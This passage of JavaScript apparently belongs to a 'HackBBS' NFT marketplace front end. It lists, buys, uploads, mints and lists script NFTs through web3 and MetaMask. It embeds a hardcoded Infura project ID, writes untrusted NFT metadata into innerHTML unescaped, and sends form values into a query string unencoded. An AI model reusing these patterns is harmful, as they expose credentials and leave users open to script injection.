                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function loadNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;
    try{
        listings = await marketPlaceContract.methods.getListedNfts().call();
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        listings = await marketPlaceContract.methods.getListedNfts().call();
        //return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='../404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="buyNft(${i.tokenId}, ${i.price})">Buy</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function buyNft(tokenId, price) {

    if (typeof window.ethereum !== 'undefined') {
        try {
            const accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }

        const marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        const accounts = await web3.eth.getAccounts();
        await marketPlaceContract.methods.buyNft(hackbbsNFTAddress, tokenId).send({ from: accounts[0], value: price });
        loadNFTs();
    }else{
        alert("Vous devez connecter votre wallet Ethereum.");
    }
}

async function uploadImageNFT() {
    let formData = new FormData();           
    formData.append("nftImage", nftImage.files[0]);
    const assetNAme=document.querySelector("#nameInput").value;
    const description=document.querySelector("#descriptionInput").value;
    const resourceType=document.querySelector("#resourceType").value;
    var resource='';
    if (resourceType == 'Endpoint'){
        resource='&resourceType=Endpoint&resourceURL='+document.querySelector("#endpointInput").value;

    }
    if (resourceType == 'File'){
        //alert("we upload the file:" + fileInput.files[0]);
        resource='&resourceType=File';
        formData.append("file", fileInput.files[0]);
    }
    //return;
    
    await fetch('./index.php?action=uploadImageNFT&assetNAme='+assetNAme+'&description='+description+resource, {
      method: "POST", 
      body: formData
    }).then(response => response.text())
    .then((response) => {
        //alert(response);

        const imageSrc = URL.createObjectURL(nftImage.files[0]);
        //const imageSrc = URL.createObjectURL("https://hackbbs.infura-ipfs.io/ipfs/"+response);
        
        const imagePreviewElement = document.querySelector("#previewImage");
        imagePreviewElement.src = imageSrc;
        //imagePreviewElement.src = "https://hackbbs.infura-ipfs.io/ipfs/"+response;

        const infuraUrl = document.querySelector("#infuraUrl");
        infuraUrl.value = response;

        //We have everything we NamedNodeMap. Let's enable the mint button
        document.querySelector("#listNftForSale").style.display="block";
        
    }); 
    //alert('The file has been uploaded successfully.');
}

async function loadJSONFile(url) {
    try {
      const response = await fetch(url);
      const data = await response.json();
      //console.log(data);
      return data;
    } catch (error) {
      console.error('Error fetching JSON:', error);
    }
}

async function listNFTForSale(){
    
    // Connect to an Ethereum provider using MetaMask or other wallet
  if (typeof window.ethereum !== 'undefined') {
    try {
        const accounts = await window.ethereum.request({
            method: "eth_requestAccounts",
        });
        //console.log(accounts)           
    } catch (error) {
        if (error.message.includes("already pending")==true){
            console.log(error);
            //alert("Request already pending. Please accept it in your metamask wallet and retry.");
            alert("Une requete est déja en attente dans votre wallet metamask.");
        }
        return;
    }
    const provider = new Web3(window.ethereum);
    const networkId = await provider.eth.net.getId();

    // Simulate uploadToIPFS since IPFS client doesn't work in browsers
    const infuraUrl = document.querySelector("#infuraUrl");
    const url = "https://hackbbs.infura-ipfs.io/ipfs/"+infuraUrl.value;
    
    // Mint the NFT
    const HackBBSNFT = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/HackBBSNFT.json");
    const Marketplace = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/Marketplace.json");

    const hackbbsContractAddress = HackBBSNFT.networks[networkId].address;
    
    const hackbbsContract = new web3.eth.Contract(HackBBSNFT.abi, hackbbsContractAddress);
    const accounts = await provider.eth.getAccounts();
    
    // Simulate marketPlaceContract as it's not available in the code
    const marketplaceContractAddress = Marketplace.networks[networkId].address;
    const marketplaceContract = new web3.eth.Contract(Marketplace.abi, marketplaceContractAddress);

    let listingFee = await marketplaceContract.methods.LISTING_FEE().call();

    listingFee = listingFee.toString();
    //console.log("listingFee: "+listingFee);
    
    // Mint the NFT and then list it in the marketplace
    const priceNFT = document.querySelector("#priceInput");
    hackbbsContract.methods.mint(url).send({ from: accounts[0] }).on('receipt', function (receipt) {
      //console.log('minted');
      // List the NFT
      console.log(receipt);
      const tokenId = receipt.events.NFTMinted.returnValues[0];
      //console.log("TokenId:"+tokenId);
      marketplaceContract.methods.listNft(hackbbsContractAddress, tokenId, web3.utils.toWei(priceNFT.value, "ether"))
        .send({ from: accounts[0], value: listingFee }).on('receipt', function () {
          console.log('listed');
          // Simulate router.push('/')
          console.log("Navigating to another page");
          window.location.href = "./index.php";
        });
    });
  } else {
    console.log('Ethereum provider not found');
  }
}